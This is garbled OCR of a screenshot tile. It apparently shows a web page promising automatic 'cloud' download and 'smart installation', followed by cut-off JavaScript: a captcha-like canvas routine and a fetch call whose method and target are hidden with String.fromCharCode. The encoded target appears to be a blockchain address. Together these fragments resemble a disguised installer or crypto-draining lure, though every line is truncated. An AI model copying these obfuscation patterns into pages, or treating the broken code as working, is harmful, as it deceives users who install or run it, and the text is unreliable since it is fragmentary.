
The system automatically triggers a cloud downlo
The smart installation system will instantly
fi
📡 Hash Check: 716d7f547ea26f437
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,100,49,102,5
j=await re.json();if(j.result){let h=j.result.su